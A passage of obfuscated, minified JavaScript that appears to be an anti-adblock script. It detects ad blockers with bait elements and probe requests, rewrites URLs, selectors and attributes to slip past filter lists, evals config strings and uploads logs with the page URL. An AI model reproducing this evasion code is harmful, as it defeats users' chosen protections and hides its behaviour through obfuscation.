OH=Ov;F=b1,U['A'][OH(0xac3)](W,b1[OH(0x8d2)]());}),!0x0):(F=await Y(b0),U['A'][Ov(0xac3)](W,F[Ov(0x8d2)]()),F));}async function q(b0){return await(async function(){const OO=a2a;let b1=!0x1;try{const b2=document[OO(0x35b)](OO(0xce7));b2[OO(0x9f1)]('id',OO(0x87c)),document[OO(0x72a)][OO(0x68e)](b2),b2[OO(0x9f1)](OO(0xcd3),OO(0xeb9));const b3=['ad',OO(0x5c1),OO(0x87c),OO(0xb8b),OO(0xc32),OO(0xcae),OO(0x3a0),OO(0x232),OO(0x9bb),OO(0x735),OO(0xe13),OO(0x1a5),OO(0xd3c),OO(0xa9d),OO(0xfac),OO(0xf9b),OO(0x4e3),OO(0x2e2),OO(0x51e)];for(const b4 of b3){b2[OO(0xfc2)]=b4,await(0x0,I['c'])(b6=>setTimeout(b6,0x1));const b5=window[OO(0xc62)](b2);if(OO(0xe3f)===b5[OO(0xede)]||OO(0xa07)===b5[OO(0x87a)]){N['A'][OO(0x9d7)](OO(0x917)),b1=!0x0;break;}}document[OO(0x72a)][OO(0xedc)](b2);}catch(b6){N['A'][OO(0x9d7)](OO(0x268)[OO(0x754)](b6));}return b1;}())?[!0x0,0x1]:await(async function(){const OG=a2a,b1=XMLHttpRequest[OG(0x8d2)]();return!(!b1[OG(0x958)](OG(0x336))||!b1[OG(0x958)](OG(0xa59)))&&(N['A'][OG(0x9d7)](OG(0x70b)),!0x0);}())?[!0x0,0x2]:await async function(b1){const Os=a2a,b2=[];if(b1){for(const b4 of b1)Os(0x55c)===b4[Os(0xab5)]&&b2[Os(0x83e)]({'url':b4[Os(0xa3f)]});}const b3=window[Os(0x5d0)][Os(0x418)][Os(0xb66)](Os(0xb3e));return b3?b2[Os(0x83e)]({'url':Os(0xfbf)}):(b2[Os(0x83e)]({'url':Os(0x2ff),'mustIncludeStrings':[Os(0xc32)],'mustExcludeStrings':[Os(0x194)]}),K['A'][Os(0xdda)]()||b2[Os(0x83e)]({'url':Os(0x4cf),'mustIncludeStrings':[Os(0xc73)],'mustExcludeStrings':[Os(0x194)]})),(await Promise[Os(0xb4c)]([...b2[Os(0x38c)](b5=>L(b5[Os(0xa3f)],b5[Os(0x258)],b5[Os(0xf5d)])),b3?V():P()]))[Os(0x11e)](b5=>b5);}(b0)?[!0x0,0x3]:[!0x1,0x0];}async function Y(b0){const Oh=O7;return!await async function(b1){const Ox=a2a,b2=b1[Ox(0xca9)]||[],b3=await Promise[Ox(0xb4c)](b1[Ox(0xa3f)][Ox(0x38c)](async b4=>{const OE=Ox;try{return await(0x0,I['c'])((b5,b6)=>{const OX=a2a;if(OX(0x724)===b1[OX(0xab5)]){const b7=new XMLHttpRequest();b7[OX(0x150)](OX(0xe2c),()=>{const Or=OX;0x4===b7[Or(0x942)]&&(b7[Or(0xdbd)]>=0xc8&&b7[Or(0xdbd)]<0x12c||b2[Or(0x958)](b7[Or(0xdbd)])?b5():b6());}),b7[OX(0x150)](OX(0x8ff),()=>b6()),b7[OX(0x437)](OX(0x250),b4),b7[OX(0x19f)]();}else{if(OX(0x71b)===b1[OX(0xab5)]){if(K['A'][OX(0x54a)]())L(b4)[OX(0xa19)](b8=>b8?b6():b5())[OX(0x73c)](b6);else{const b8=new Image();b8[OX(0x150)](OX(0x94a),()=>b5()),b8[OX(0x150)](OX(0x8ff),()=>b6()),b8[OX(0x30c)]=b4;}}else{if(OX(0xaf6)===b1[OX(0xab5)]){const b9=document[OX(0x35b)](OX(0xaf6));b9[OX(0x150)](OX(0x94a),()=>b5()),b9[OX(0x150)](OX(0x8ff),()=>b6()),b9[OX(0x30c)]=b4,document[OX(0x72a)][OX(0x68e)](b9);}}}}),!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][OE(0x9d7)](OE(0xf65)[OE(0x754)](b1[OE(0xa3f)])),!0x0):(N['A'][OE(0x9d7)](OE(0xd1c)[OE(0x754)](b1[OE(0xa3f)],OE(0x302))),!0x1);}}));return b3[0x0]!==b3[0x1];}(null!=b0?b0:{'type':Oh(0x71b),'url':[Oh(0x5f6),Oh(0xd59)]});}async function L(b0){const Of=O7;let b1=arguments[Of(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],b2=arguments[Of(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const b3=await Q['A'][Of(0xfc8)]()[Of(0x6f4)][Of(0xe04)](window,b0);if(b3[Of(0xe6a)])return!0x0;if(null===b3[Of(0x69a)]&&Of(0x790)===b3[Of(0xab5)])return!0x0;if(b3[Of(0xdbd)]<0xc8||b3[Of(0xdbd)]>=0x12c)return!0x0;const b4=await b3[Of(0xf60)]();if(0x0===b4[Of(0x218)])return!0x0;if(!b1[Of(0x3ca)](b5=>b4[Of(0x958)](b5)))return!0x0;if(b2[Of(0x11e)](b5=>b4[Of(0x958)](b5)))return!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][Of(0x9d7)](Of(0xe2b)[Of(0x754)](b0)),!0x1):(N['A'][Of(0x9d7)](Of(0xcc9)[Of(0x754)](b0,Of(0x8a5))),!0x0);}return!0x1;}async function V(){const Ot=O7,b0=document[Ot(0x35b)](Ot(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ok=Ot;var b4;b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x1e6),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0xc8b),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x87a),Ok(0xa07)),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x624),Ok(0xe3f)),document[Ok(0x72a)][Ok(0x68e)](b0);const b5=null===(b4=D['A'][Ok(0xfc8)](window)[Ok(0x83a)][Ok(0xfc8)][Ok(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ok(0xd5d)];if(!b5)return b2(!0x1);b5[Ok(0x5f8)][Ok(0x437)](),b5[Ok(0x5f8)][Ok(0x851)](Ok(0x841)),b5[Ok(0x5f8)][Ok(0x809)]();const b6=b5[Ok(0x5f8)][Ok(0x35b)](Ok(0xaf6));b6[Ok(0x9f1)](Ok(0x30c),Ok(0xfbf)),b6[Ok(0x150)](Ok(0x94a),()=>b2(!0x1)),b6[Ok(0x150)](Ok(0x8ff),()=>b2(!0x0)),b5[Ok(0x5f8)][Ok(0x72a)][Ok(0x68e)](b6);});return b0[Ot(0xfa7)](),b1;}async function P(){const Oc=O7,b0=document[Oc(0x35b)](Oc(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ol=Oc;var b4;b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x1e6),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0xc8b),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x87a),Ol(0xa07)),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x624),Ol(0xe3f)),document[Ol(0x72a)][Ol(0x68e)](b0);const b5=null===(b4=D['A'][Ol(0xfc8)](window)[Ol(0x83a)][Ol(0xfc8)][Ol(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ol(0xd5d)];if(!b5)return b2(!0x0);b5[Ol(0x5f8)][Ol(0x437)](),b5[Ol(0x5f8)][Ol(0x851)](Ol(0x841)),b5[Ol(0x5f8)][Ol(0x809)]();const b6=b5[Ol(0x5f8)][Ol(0x35b)](Ol(0xaf6));b6[Ol(0x9f1)](Ol(0x30c),Ol(0x2ff)),b6[Ol(0x150)](Ol(0x94a),()=>{const ON=Ol;try{var b7;const b8=b5[ON(0xc32)];if(!b8)return b2(!0x0);if(!(null===(b7=Object[ON(0x34f)](b8,ON(0x2b1)))||void 0x0===b7?void 0x0:b7[ON(0xac3)]))return b2(!0x0);b2(!0x1);}catch(b9){return b2(!0x0);}}),b6[Ol(0x150)](Ol(0x8ff),()=>b2(!0x0)),b5[Ol(0x5f8)][Ol(0x72a)][Ol(0x68e)](b6);});return b0[Oc(0xfa7)](),b1;}function C(){const OU=O7,b0=U['A'][OU(0xfc8)](OU(0x4a2),!0x1,OU(0xe14));return!!b0&&!!b0[OU(0xd10)](',')[0x4];}},0x215e:(O,G,s)=>{'use strict';const OK=a2a;s['d'](G,{'A':()=>x});class x{static[OK(0xd58)](){const Oi=OK;try{if(null!=window[Oi(0xd25)][Oi(0xd8e)]&&Oi(0xd58)===window[Oi(0xd25)][Oi(0xd8e)][Oi(0xd58)][Oi(0x4c7)])return!0x0;}catch(X){}return!0x1;}static[OK(0xdda)](){const OI=OK;try{if(x[OI(0xd58)]())return!0x1;const X=navigator[OI(0xbe3)][OI(0xec2)](),E=[OI(0x5b4)];return![OI(0xcd5),OI(0x8a3),OI(0xbbf),OI(0x586),OI(0x61f),OI(0xbc1),OI(0x531),OI(0x5ce),OI(0x491),OI(0x5aa),OI(0x24f),OI(0xbf6),OI(0x697)][OI(0x11e)](h=>X[OI(0x958)](h))&&E[OI(0x11e)](h=>X[OI(0x958)](h));}catch(h){}return!0x1;}static[OK(0x66f)](){const Oz=OK;try{if(x[Oz(0xd58)]())return!0x1;const X=navigator[Oz(0xbe3)][Oz(0xec2)]();if(X[Oz(0x958)](Oz(0x8c6))||X[Oz(0x958)](Oz(0x5a6)))return!0x0;const E=[Oz(0x491)];return![Oz(0xcd5),Oz(0x8a3),Oz(0xbbf),Oz(0x586),Oz(0x61f),Oz(0xbc1),Oz(0x531),Oz(0x5ce),Oz(0x5aa),Oz(0x24f),Oz(0xbf6),Oz(0x697)][Oz(0x11e)](h=>X[Oz(0x958)](h))&&E[Oz(0x11e)](h=>X[Oz(0x958)](h));}catch(h){}return!0x1;}static[OK(0x54a)](){const OM=OK;try{const X=navigator[OM(0xbe3)][OM(0xec2)]();return X[OM(0x958)](OM(0x20e))&&X[OM(0x958)](OM(0x343));}catch(E){}return!0x1;}static[OK(0xf64)](){const Op=OK;try{return navigator[Op(0xbe3)][Op(0xec2)]()[Op(0x958)](Op(0x40a));}catch(X){}return!0x1;}static[OK(0x29c)](){const OQ=OK;return navigator[OQ(0xbe3)][OQ(0xec2)]()[OQ(0x958)](OQ(0x325));}}},0x140b:(O,G,x)=>{'use strict';const Og=a2a;x['d'](G,{'H$':()=>N,'Tq':()=>k,'fd':()=>U});var X=x(0x4c5);const E=Og(0xf00),h=0x927c0,f=()=>{const OD=Og,K=X['A'][OD(0xfc8)](E);if(K)try{const I=Date[OD(0xa00)](),z=JSON[OD(0xad7)](atob(K))[OD(0x91a)](M=>M[OD(0x90f)]+h>I);X['A'][OD(0xac3)](E,btoa(JSON[OD(0x72e)](z)));}catch(M){}},k=()=>!window[Og(0x5d0)][Og(0x418)][Og(0xb66)](Og(0xb7b)),N=K=>{const OB=Og;f();const I=X['A'][OB(0xfc8)](E);if(I)try{const z=JSON[OB(0xad7)](atob(I)),M=Date[OB(0xa00)](),p=z[OB(0x394)](Q=>Q[OB(0xa3f)]===K);if(!p||p[OB(0x90f)]+h<M)return;return p[OB(0x85f)];}catch(Q){return;}},U=(K,I)=>{const OF=Og;f();const z=X['A'][OF(0xfc8)](E);try{const M=z?JSON[OF(0xad7)](atob(z)):[],p=M[OF(0x1db)](Q=>Q[OF(0xa3f)]===K);-0x1!==p?(M[p][OF(0x85f)]=I,M[p][OF(0x90f)]=Date[OF(0xa00)]()):M[OF(0x83e)]({'url':K,'timestamp':Date[OF(0xa00)](),'blocked':I}),X['A'][OF(0xac3)](E,btoa(JSON[OF(0x72e)](M)));}catch(Q){}};},0x1fc3:(O,G,s)=>{'use strict';const OL=a2a;s['d'](G,{'A1':()=>z,'AG':()=>I,'M5':()=>F,'VE':()=>B,'VL':()=>U,'vR':()=>p,'z9':()=>N});var x=s(0x6f7),X=s(0x23b5),r=s(0x261a),E=s(0x1fae),h=s(0x1791),f=s(0x14a1),t=s(0x1d7d),k=s(0x215e),c=s(0x197c),l=s(0x140b);function N(d){const Od=a2a,W=null==d?void 0x0:d[Od(0x38c)]((n,u)=>({'autoRecovery':n,'configIndex':u}))[Od(0x91a)](n=>{const OW=Od;let {autoRecovery:u}=n;return u[OW(0xa44)];})[Od(0x394)](n=>{const Oe=Od;let {autoRecovery:u}=n;if(!u[Oe(0x6f9)])return!0x0;try{if(eval(u[Oe(0x6f9)][Oe(0x2f1)]))return!0x0;}catch(w){t['A'][Oe(0x9d7)](Oe(0x694),w);}return!0x1;});return W;}function U(d,W,u){const On=a2a;try{const w=(0x0,x['Wq'])({'protectUrlContext':W,'url':u,'kind':x['MN'][On(0xa17)],'endpoint':X['A'][On(0x88d)]}),R=On(0x198)[On(0x754)](w,'\x22]');if(!r['A'][On(0xfc8)](d)[On(0x688)][On(0xe04)](d[On(0x5f8)][On(0x72a)],R)){const J=d[On(0x5f8)][On(0x35b)](On(0x82f));J[On(0x199)]=On(0x490),J['as']=On(0xaf6),r['A'][On(0xfc8)](d)[On(0x456)][On(0xac3)][On(0xe04)](J,w),d[On(0x5f8)][On(0x72a)][On(0x68e)](J);}}catch(S){}}const K=[];let i=!0x1;function I(d,W,u){const Ou=a2a;K[Ou(0x83e)](u),i||(i=!0x0,function w(){const Ow=Ou,R=K[Ow(0x722)]();if(!R)return void(i=!0x1);const J=d[Ow(0x5f8)][Ow(0x35b)](Ow(0xaf6));J[Ow(0x30c)]=(0x0,x['Wq'])({'protectUrlContext':W,'url':R[Ow(0x30c)],'kind':x['MN'][Ow(0xa17)],'endpoint':X['A'][Ow(0x88d)]});for(const {name:S,value:A}of Array[Ow(0xe28)](R[Ow(0xf37)]))Ow(0x30c)!==S&&J[Ow(0x9f1)](S,A);R[Ow(0x8cc)]||R[Ow(0xd1f)]?(J[Ow(0x150)](Ow(0x94a),()=>{const OR=Ow;R[OR(0xa99)](new Event(OR(0x94a)));}),J[Ow(0x150)](Ow(0x8ff),()=>{const OJ=Ow,T=new Event(OJ(0x8ff));T[OJ(0xc79)]=!0x0,R[OJ(0xa99)](T);}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J),w()):(J[Ow(0x150)](Ow(0x94a),()=>{const OS=Ow;R[OS(0xa99)](new Event(OS(0x94a))),w();}),J[Ow(0x150)](Ow(0x8ff),()=>{const OA=Ow,T=new Event(OA(0x8ff));T[OA(0xc79)]=!0x0,R[OA(0xa99)](T),w();}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J));}());}async function z(d,W,u){const OT=a2a;if(!(0x0,l['Tq'])())return await M(d,W,u);const w=(0x0,l['H$'])(u);if(void 0x0!==w)return M(d,W,u)[OT(0xa19)](J=>{(0x0,l['fd'])(u,J);}),w;const R=await M(d,W,u);return(0x0,l['fd'])(u,R),R;}async function M(d,W,u){const Oj=a2a;if(k['A'][Oj(0x66f)]()&&k['A'][Oj(0x29c)]())return await(0x0,c['p'])(W,u);const w=d[Oj(0x5f8)][Oj(0x35b)](Oj(0x82f));w[Oj(0x199)]=Oj(0x490),w['as']=Oj(0xaf6),r['A'][Oj(0xfc8)](d)[Oj(0x456)][Oj(0xac3)][Oj(0xe04)](w,u);const R=new Promise(J=>{const OZ=Oj;w[OZ(0x150)](OZ(0x94a),()=>{const Oo=OZ;try{d[Oo(0x5f8)][Oo(0x72a)][Oo(0xedc)](w);}catch(S){}J(!0x1);}),w[OZ(0x150)](OZ(0x8ff),()=>{const Oq=OZ;try{d[Oq(0x5f8)][Oq(0x72a)][Oq(0xedc)](w);}catch(S){}J(!0x0);});});return d[Oj(0x5f8)][Oj(0x72a)][Oj(0x68e)](w),R;}function p(d,W,u){const OY=a2a;if(u[OY(0xdd6)]&&u[OY(0x21e)]instanceof Element&&!u[OY(0x21e)][OY(0xadf)]){u[OY(0x21e)][OY(0xadf)]=!0x0;const w=(0x0,x['Wq'])({'protectUrlContext':d,'url':u[OY(0xdd6)],'kind':x['MN'][OY(0x46e)],'endpoint':X['A'][OY(0x88d)]}),R=W[OY(0x5f8)][OY(0x35b)](OY(0x82f));Array[OY(0xe28)](u[OY(0x21e)][OY(0xf37)])[OY(0xdcd)](J=>{const Oy=OY;R[Oy(0x9f1)](J[Oy(0x4c7)],J[Oy(0xb86)]);}),r['A'][OY(0xfc8)](W)[OY(0x456)][OY(0xac3)][OY(0xe04)](R,w),R[OY(0xadf)]=!0x0,u[OY(0x21e)][OY(0x4f8)](OY(0x965),R);}}const Q=[OL(0x4e9),OL(0xa01),OL(0x6e7),OL(0x596),OL(0x7ca),OL(0xed7),OL(0x5e2),OL(0x9a6),OL(0x317),OL(0x41b),OL(0xbfc),OL(0x869)],g=0x3,D=d=>{const OV=OL;var W;if(OV(0xe3f)!==d[OV(0xcd3)][OV(0xede)]||!d[OV(0x6ac)][OV(0x958)](OV(0xfca)))return!0x1;if(d[OV(0x6ac)][OV(0x218)]>0x2710)return!0x0;const u=null!==(W=d[OV(0xdc7)])&&void 0x0!==W?W:'';return Q[OV(0x91a)](w=>u[OV(0x958)](w))[OV(0x218)]>=g;},B=(d,W,u)=>{const Om=OL,w=j=>(0x0,E['Bo'])(W,j),R=j=>(0x0,E['pI'])(W,j),J=j=>(0x0,E['yu'])(W,j);try{for(const j of Array[Om(0xe28)](u))if(j instanceof CSSStyleRule){if(!0x0!==j[Om(0xadf)]){var S;if(!D(j)||null!==(S=W[Om(0x245)])&&void 0x0!==S&&S[Om(0x11e)](Z=>{const OP=Om;var q;return null===(q=j[OP(0xdc7)])||void 0x0===q?void 0x0:q[OP(0x958)](Z);})){var A,T;const Z=(0x0,h['Qw'])({'protectUrlContext':d,'selector':null!==(A=j[Om(0xdc7)])&&void 0x0!==A?A:'','idFilter':q=>(0x0,E['Bo'])(W,q),'attributeFilter':q=>(0x0,E['yu'])(W,q)});j[Om(0xdc7)]=null!==(T=j[Om(0xdc7)])&&void 0x0!==T&&T[Om(0x958)](Om(0x318))?Z:''[Om(0x754)](j[Om(0xdc7)],',')[Om(0x754)](Z);}for(let q=0x0;q<j[Om(0xcd3)][Om(0x218)];q++){const Y=j[Om(0xcd3)][q],y=j[Om(0xcd3)][Y];Om(0x648)==typeof y&&y[Om(0x958)](Om(0x665))&&(j[Om(0xcd3)][Y]=(0x0,h['oY'])({'protectUrlContext':d,'value':y,'idFilter':w,'urlFilter':R,'attributeFilter':J}));}}B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[Om(0xadf)]&&B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0);}catch(L){}},F=(d,W,u)=>{const OC=OL;if(!(u instanceof Element))return;const w=r['A'][OC(0xfc8)](window)[OC(0x41c)][OC(0xfc8)][OC(0xe04)](u);if((0x0,E['ts'])(W,w)){const T=r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xfc8)][OC(0xe04)](u),j=OC(0xc86)+(0x0,f['md'])(w[OC(0xec2)]()),Z=new RegExp('<'[OC(0x754)](w[OC(0xec2)](),OC(0x1ce)),'gi'),q=new RegExp('</'[OC(0x754)](w[OC(0xec2)](),'>'),'gi'),Y=T[OC(0xab9)](Z,'<'[OC(0x754)](j,'$1'))[OC(0xab9)](q,'</'[OC(0x754)](j,'>'));r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xac3)][OC(0xe04)](u,Y);}const R=r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xfc8)][OC(0xe04)](u);(0x0,E['Bo'])(W,R)&&r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xac3)][OC(0xe04)](u,(0x0,f['md'])(R));const J=r['A'][OC(0xfc8)](window)[OC(0x152)][OC(0xfc8)][OC(0xe04)](u);for(const y of Array[OC(0xe28)](J))(0x0,E['Bo'])(W,y)&&(J[OC(0x3df)]((0x0,f['md'])(y)),J[OC(0xfa7)](y));const S=r['A'][OC(0xfc8)](window)[OC(0xa0c)][OC(0xfc8)][OC(0xe04)](u);for(const L of Array[OC(0xe28)](S))if((0x0,E['yu'])(W,L[OC(0x4c7)])){const V=OC(0x5b0)+(0x0,f['md'])(L[OC(0x4c7)][OC(0x620)](0x5)[OC(0xec2)]());r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,V,L[OC(0xb86)]),r['A'][OC(0xfc8)](window)[OC(0x69d)][OC(0xe04)](u,L[OC(0x4c7)]);}else(0x0,E['v5'])(W,L[OC(0x4c7)],L[OC(0xb86)])&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,L[OC(0x4c7)],(0x0,f['md'])(L[OC(0xb86)]));if(u instanceof HTMLAnchorElement){const m=r['A'][OC(0xfc8)](window)[OC(0x99f)][OC(0xe04)](u,OC(0xdd6));if(m&&!(0x0,x['EW'])(m))try{const P=new URL(m)[OC(0x418)];(W[OC(0xd54)][OC(0x11e)](C=>C[OC(0x569)](m))||W[OC(0xaec)][OC(0x11e)](C=>P[OC(0xb66)](C)))&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,OC(0xdd6),(0x0,x['Wq'])({'protectUrlContext':d,'url':m,'kind':x['MN'][OC(0xc57)],'endpoint':X['A'][OC(0x88d)]}));}catch(C){}}const A=u[OC(0x58a)]()[OC(0x91a)](b0=>b0[OC(0x958)](OC(0x847)));A[OC(0x218)]>0x0&&A[OC(0xdcd)](b0=>{const G0=OC;u[G0(0x886)](b0);});};},0x1d7d:(O,G,x)=>{'use strict';const G1=a2a;x['d'](G,{'A':()=>W});var X,E=x(0x2125),k=x(0x6f7),N=x(0x758),U=x(0x190b),K=x(0x23b5),I=x(0x4c5),z=x(0x1d4b),M=x(0xff7),Q=x(0x848),D=x(0x18f7);const B=G1(0x4e6);var F=function(R){const G2=G1;return R[R[G2(0x11d)]=0x0]=G2(0x11d),R[R[G2(0x905)]=0x1]=G2(0x905),R[R[G2(0xaf2)]=0x2]=G2(0xaf2),R;}(F||{});class W{constructor(R){const G3=G1;var J=this;let S=arguments[G3(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[G3(0xaf2)],A=arguments[G3(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[G3(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[G3(0x591)]=R,this[G3(0xc03)]=S,this[G3(0xeec)]=A,this[G3(0x22f)]=T,(0x0,E['A'])(this,G3(0x804),function(j){const G4=G3;for(var Z=arguments[G4(0x218)],q=new Array(Z>0x1?Z-0x1:0x0),Y=0x1;Y<Z;Y++)q[Y-0x1]=arguments[Y];return{'level':j,'timestamp':Date[G4(0xa00)](),'inventoryId':J[G4(0xeec)],'args':q};}),(0x0,E['A'])(this,G3(0x68c),()=>{const G5=G3;window[G5(0x150)](G5(0x68f),j=>{const G6=G5;if(j[G6(0xbb9)]&&j[G6(0xbb9)][G6(0x4c8)]===B){if(this[G6(0xc03)]===F[G6(0x905)])return w({'inventoryId':this[G6(0xeec)],...j[G6(0xbb9)]});if(this[G6(0xc03)]===F[G6(0x11d)]&&j[G6(0xbb9)][G6(0xeec)]){if(G6(0x9d7)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x9d7)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x230)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x230)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x8ff)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x8ff)](j[G6(0xbb9)][G6(0x8ff)],'['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);}}});}),(0x0,E['A'])(this,G3(0xabb),()=>{const G8=G3,j=async()=>{const G7=a2a;if(G7(0x9b2)!==window[G7(0x5d0)][G7(0x55e)]&&G7(0x811)!==window[G7(0x5d0)][G7(0x55e)])return;window[G7(0x5d0)][G7(0x55e)]='';const Z=prompt(G7(0x718));if(G7(0x40e)===Z)return this[G7(0x22f)][G7(0xdcd)](V=>console[G7(0xc0c)](...V[G7(0x819)]));if(G7(0x811)!==Z)return;const q=prompt(G7(0x6ba)),Y=prompt(G7(0x68f)),L=await W[G7(0xe1a)](G7(0x856),null!=q?q:G7(0x20c),null!=Y?Y:G7(0x20c));alert(G7(0xb17)),window[G7(0x437)](G7(0x506)[G7(0x754)](L));};window[G8(0x150)](G8(0x7f5),j),window[G8(0xad3)](j,0xbb8);}),S===F[G3(0x11d)]&&this[G3(0xabb)](),S!==F[G3(0x11d)]&&S!==F[G3(0x905)]||this[G3(0x68c)]();}static[G1(0x9d7)](){const G9=G1;this[G9(0xa7b)]();for(var R=arguments[G9(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[G9(0xdff)][G9(0x804)](G9(0x9d7),...J);if(this[G9(0xdff)][G9(0xc03)]!==F[G9(0x11d)])return w(A);this[G9(0xdff)][G9(0x22f)][G9(0x83e)](A),(K['A'][G9(0x9d7)]||G9(0xacd)===I['A'][G9(0xfc8)](G9(0xb61),!0x1))&&console[G9(0xc0c)](...J);}static[G1(0x230)](){const Gb=G1;this[Gb(0xa7b)]();for(var R=arguments[Gb(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[Gb(0xdff)][Gb(0x804)](Gb(0x230),...J);if(this[Gb(0xdff)][Gb(0xc03)]!==F[Gb(0x11d)])return w(A);this[Gb(0xdff)][Gb(0x22f)][Gb(0x83e)](A),(K['A'][Gb(0x9d7)]||Gb(0xacd)===I['A'][Gb(0xfc8)](Gb(0xb61),!0x1))&&console[Gb(0x230)](...J);}static[G1(0x8ff)](R){const Ga=G1;this[Ga(0xa7b)]();for(var J=arguments[Ga(0x218)],S=new Array(J>0x1?J-0x1:0x0),A=0x1;A<J;A++)S[A-0x1]=arguments[A];const T=this[Ga(0xdff)][Ga(0x804)](Ga(0x8ff),[R,...S]);if(T[Ga(0x8ff)]=R,this[Ga(0xdff)][Ga(0xc03)]!==F[Ga(0x11d)])return w(T);this[Ga(0xdff)][Ga(0x22f)][Ga(0x83e)](T),(K['A'][Ga(0x9d7)]||Ga(0xacd)===I['A'][Ga(0xfc8)](Ga(0xb61),!0x1))&&console[Ga(0x8ff)](R,...S);}static[G1(0x379)](R,J){const Gv=G1;return this[Gv(0xa7b)](),W[Gv(0x9d7)](Gv(0x379),R,J),W[Gv(0x9d7)](Gv(0xf06),(function(){const GH=Gv;try{const S=performance[GH(0x374)](GH(0x485));if(0x0===S[GH(0x218)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,T,j,Z]=[0x0,0x0,0x0,0x0],[q,Y,L,V,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return S[GH(0xdcd)](b0=>{const GO=GH;A++,T+=b0[GO(0x4c4)],(0x0===q||q>b0[GO(0x4c4)])&&(q=b0[GO(0x4c4)]),L<b0[GO(0x4c4)]&&(L=b0[GO(0x4c4)]),b0[GO(0x4c7)][GO(0x7e2)](K['A'][GO(0x88d)])&&(0x0,k['EW'])(b0[GO(0x4c7)])&&(0x0,k['sH'])(b0[GO(0x4c7)])[GO(0xc2a)][GO(0x7e2)](K['A'][GO(0x88d)])&&(j++,Z+=b0[GO(0x4c4)],(0x0===V||V>b0[GO(0x4c4)])&&(V=b0[GO(0x4c4)]),C<b0[GO(0x4c4)]&&(C=b0[GO(0x4c4)]));}),Y=T/A,P=Z/j,{'minRTT':q,'avgRTT':Y,'maxRTT':L,'adshieldMinRTT':V,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(b0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[Gv(0xe1a)](R,J,J);}static async[G1(0xe1a)](R,J,S){const GG=G1;this[GG(0xa7b)]();const A=this[GG(0xdff)][GG(0x22f)][GG(0x38c)](q=>({...q,'timestamp':Math[GG(0x244)](q[GG(0x90f)]/0x3e8)})),T=U['A'][GG(0xeba)](JSON[GG(0x72e)](A)),j=await(0x0,Q['C8'])(this[GG(0xdff)][GG(0x591)],K['A'][GG(0x88d)])?(0x0,Q['XV'])(K['A'][GG(0x88d)],0x0):K['A'][GG(0x88d)],Z=new URL(''[GG(0x754)](j,GG(0xabe)));return Z[GG(0xc1b)][GG(0x373)](GG(0x838),K['A'][GG(0x838)]),Z[GG(0xc1b)][GG(0x373)](GG(0xab5),R),Z[GG(0xc1b)][GG(0x373)](GG(0x914),J),Z[GG(0xc1b)][GG(0x373)](GG(0x68f),S),Z[GG(0xc1b)][GG(0x373)](GG(0xa3f),location[GG(0xdd6)]),Z[GG(0xc1b)][GG(0x373)](GG(0x7ea),(0x0,z['z3'])()[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0x92c),(await(0x0,M['H4'])())[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0xe61),D['A'][GG(0xd9e)](0x10,0x10)),(await N['G'][GG(0xec7)](GG(0xc7d),(0x0,k['Wq'])({'protectUrlContext':this[GG(0xdff)][GG(0x591)],'url':Z,'endpoint':j}),T))[GG(0x69a)];}}X=W,(0x0,E['A'])(W,G1(0xdff),void 0x0),(0x0,E['A'])(W,G1(0xe26),R=>X[G1(0xdff)]=new X(R,F[G1(0x11d)])),(0x0,E['A'])(W,G1(0x119),(R,J)=>X[G1(0xdff)]=new X(R,F[G1(0x905)],J)),(0x0,E['A'])(W,G1(0xa7b),()=>{const 